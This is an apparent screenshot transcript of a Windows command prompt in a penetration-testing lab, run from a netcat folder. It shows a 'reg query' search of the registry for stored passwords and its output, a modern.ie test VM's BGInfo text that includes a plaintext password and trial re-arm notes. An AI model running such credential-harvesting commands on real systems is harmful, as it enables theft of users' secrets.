 C:\Users\user\Downloads\netcat-win32-1.11\netcat-1.11>reg query HKCU /f passw /t REG_SZ /s
reg query HKCU /f passw /t REG_SZ /s
HKEY_CURRENT_USER\Software\Winternals\BGInfo
    RTF    REG_SZ    {\rtf1\ansi\ansicpg1252\deff0\deflang1033{\fonttbl{\f0\fnil\fcharset0 Segoe UI;}}
{\colortbl ;\red255\green255\blue255;}
\viewkind4\uc1\pard\fi-2160\li2160\tx2160\cf1\b\f0\fs20 Host Name:\tab\protect <Host Name>\protect0\par
IE Version:\tab\protect <IE Version>\protect0\par
OS Version:\tab\protect <OS Version>\protect0\par
Service Pack:\tab\protect <Service Pack>\protect0\par
User Name:\tab\protect <User Name>\protect0\par
Password: \tab Passw0rd!\par
\pard\fi-2880\li2880\tx2880\fs24\par
Snapshot/backup:\par
\pard\fi-720\li720\tx720\b0\fs20 Create a snapshot (or keep a backup of downloaded archive) before first booting and working with this VM, so that you can res
et quickly after the OS trial expires.\par
\pard\fi-1440\li1440\tx1440\par
\b\fs24 Licensing notes and evaluation period:\par
\pard\fi-720\li720\tx720\b0\fs20 The modern.ie virtual machines use evaluation versions of Microsoft Windows, and are therefore time limited. You can find a l
ink to the full license on the desktop. \par
\par
\b\fs24 Activation:\par
\b0\fs20 For Windows 7, 8, 8.1 and 10 virtual machines, you need to connect to the Internet in order to activate the trial. In most cases, activation will be
done automatically after a few minutes, but you can also enter "\b\i slmgr /ato\b0\i0 " from an administrative command prompt. This will give you 90 days. \pa
r
For Windows Vista, you have 30 days after first boot.\par
For Windows XP, you have 30 days after first boot. You will see a toast notification pop up a few minutes after boot stating the days left (in the system tray
).\par
\par
\b\fs24 Re-arm:\par
\b0\fs20 In some cases (Windows XP, Vista, and 7), it may be possible to further extend the initial trial period if there are rearms left. The following comma
nds can be run from an administrative command prompt (\b right-click\b0  on \b Command Prompt \b0 and select the '\b Run as Administrator\b0 ' option).\par
\pard\fi-1440\li1440\tx1440 Show current license, time remaining, re-arm count (all except Windows XP): \par
\pard\fi-720\li720\tx720\tab\b\i slmgr /dlv\b0\i0\par
\pard\fi-1440\li1440\tx1440 Re-arm (all except Windows XP). Requires reboot.\par
\pard\fi-720\li720\tx720\tab\b\i slmgr /rearm\par
\b0\i0 Re-arm (Windows XP only). Note that no error is given in the case no rearms are left.\par
\b\i\tab rundll32.exe syssetup,SetupOobeBnk\par
\par
\b0\i0 For Windows 8, 8.1 and 10, you will \b NOT \b0 be able to re-arm the trial.\par
}
HKEY_CURRENT_USER\Software\Classes\Local Settings\MuiCache\2A\52C64B7E